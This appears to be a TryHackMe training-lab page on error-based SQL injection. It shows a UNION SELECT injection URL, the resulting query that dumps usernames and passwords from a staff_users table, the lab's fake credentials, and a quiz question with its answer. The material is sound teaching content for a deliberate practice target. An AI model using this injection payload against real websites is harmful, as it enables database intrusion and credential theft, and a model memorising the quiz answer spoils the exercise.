 https://10-10-226-138.reverse-proxy-eu-west-1.tryhackme.com/level1
Update
SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',pass
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
pa$$word
Check Password